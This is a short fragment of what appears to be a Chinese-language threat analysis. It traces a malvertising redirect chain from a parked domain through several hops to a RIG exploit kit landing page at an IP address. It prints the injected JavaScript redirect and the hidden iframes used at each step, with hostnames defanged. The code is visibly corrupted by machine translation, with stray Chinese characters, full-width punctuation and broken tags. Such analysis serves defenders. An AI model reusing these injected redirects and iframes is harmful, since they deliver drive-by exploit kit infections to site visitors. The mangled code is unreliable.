 oezelotel [。] com（停放站点） - > xml1.limeclick [。] com
<HTML> <HEAD> <TITLE>载入</ TITLE> </ HEAD>
<BODY> <SCRIPT> location.href =的“http：//xml1.limeclick COM [。]
/点击I = SXRzS * SmiP4_0' ;？</ SCRIPT> </ BODY> </ HTML>
xml1.limeclick [。] com - > bingfreegames3 [。]信息
<iframe frameborder ='0'id ='291733'src ='http：// 212kjhguihkhbvd [。] cf /
ssl / index.php？ps = 49506017476'width ='313'height ='313'dir ='0'> </ iframe>
212kjhguihkhbvd [。] cf - > 188.225.27.234（RIG EK登陆）
<iframe id =“91130118”width = 278 double =“1”height = 278 src =
“http：//188.225.27 [。] 234 /？NTkwNTc2＆mano = {refacted}”>
</ IFRAME>
漏洞银行 | BUGBANK
www.bugbank.cn